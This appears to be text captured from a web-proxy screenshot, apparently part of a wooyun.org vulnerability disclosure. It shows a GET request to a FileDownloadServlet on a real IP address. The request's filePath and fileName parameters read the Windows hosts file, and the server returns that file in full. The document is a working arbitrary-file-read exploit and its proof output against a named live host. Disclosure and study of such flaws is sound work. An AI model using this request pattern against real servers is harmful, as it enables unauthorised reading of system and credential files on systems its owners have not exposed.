 Go Cancel < > Target: http://111.202.82.155 ?
Request
Raw Params Headers Hex
GET /gatewayweb/FileDownloadServlet?filePath=C:\WINDOWS\system32\drivers\etc\&fileName=hosts&type=2
HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 111.202.82.155
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
content-disposition: attachment;filename=hosts
content_Length: 734
Content-Type: application/octet-stream;charset=UTF-8
Date: Sun, 07 Feb 2016 08:45:27 GMT
Content-Length: 734
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
www.wooyun.org